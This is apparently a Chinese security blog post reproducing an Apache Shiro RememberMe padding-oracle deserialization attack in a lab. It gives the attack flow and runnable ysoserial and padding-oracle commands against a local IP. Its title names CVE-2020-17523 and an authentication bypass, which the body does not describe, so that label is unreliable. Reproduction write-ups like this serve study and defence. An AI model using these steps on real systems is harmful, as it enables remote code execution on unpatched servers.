CVE-2020-17523_Apache_Shiro身份认证绕过
漏洞描述
Shiro RememberMe 反序列化漏洞
漏洞成因
由于Apache Shiro cookie中通过 AES-128-CBC 模式加密的rememberMe字段存在问题,用户可通过Padding Oracle 加密生成的攻击代码来构造恶意的rememberMe字段,并重新请求网站,进行反序列化攻击,最终导致任意代码执行。
shiro对于Cookie处理做了如下实现:
1 | protected byte[] decrypt(byte[] encrypted) { |
传入的remember数值生成过程为:
1 | Base64Encode(IV+AES-128-CBC.encrypto(Serialize(object)))) |
处理过程为:
1 | Deserialize(AES-128-CBC.decrypto(Base64Decode(Cookie))) |
其中,对于正确和错误的密文,存在两种不同的反馈:
1 | 无效rememberMe: 响应中存在 `Set-Cookie: rememberMe=deleteMe` |
攻击流程:
- 登录网站(勾选Remember),并从Cookie中获取合法的RememberMe。
- 使用RememberMe cookie作为Padding Oracle Attack的前缀。
- 加密 ysoserial 的序列化 payload,以通过Padding Oracle Attack制作恶意RememberMe。
- 重放恶意RememberMe cookie,以执行反序列化攻击。
漏洞影响面
Apache Shiro < 1.4.2
复现步骤
-

登录Shiro网站,从cookie中获得rememberMe字段的值。
-
通过ysoserial工具生成payload.class
1
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsBeanutils1 "touch /tmp/a" > payload.class
-
通过Padding Oracle Attack制作恶意RememberMe
1
java -jar PaddingOracleAttack-1.0-SNAPSHOT.jar http://192.168.120.128:8080/ CKbXTKhN5d69rUAGIh9f6WVJuICUQ28p2zsn10jkYsNI9KBLHE8zIILhipyeZoAtukQZRLLMrK3g29IAB+eMYcAN+cvD7I43BWvNw+BuFZHMa8lfM45xaoWpkkDLsGf1qDZgCo/y3jV0r7v8uf3RiHzTnCfVhT+n+6uaEzOj0qMbJJkhs26A3TZ8uOeHBis48p7CVq2Q3HcxCBPOLIlaHzqNSZgkljjWjy7mk0vsmygF2yj2pIrL1yfmr+5A6k/yM1iSRaWJCtUkj///xOSP/PtpfBLR2L/Y+kOhP4yethHMxRL/7c8vUKKcm+zQVpRaQZ7ooYgcMCpoFOc9tgb+9QYK6xQvgdd6sLwJWqQRn2xETqeLcGwt6M5oGHAHctJJd56ZuM7z6CZfpGRirbbM7X5b3mbywK8SXp9DNB8KkTDJPyfpPTHTq7pFXvXV/hP4ErGWJBr8xiqston5derEduXqvU7E2tzt4tVng3L0bAjsPRKgaSX/7xHE8OhO2Ovo 16 payload.class

爆破时间较长,爆破成功后会自动停止爆破

-
使用爆破结果的恶意RememberMe登录

在目标主机成功执行命令
https://www.cnblogs.com/qianxinggz/p/13388405.html
https://www.yuque.com/m1tang/gqsay7/qwegln
https://www.cnblogs.com/qianxinggz/p/13388405.html
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 Rick!
评论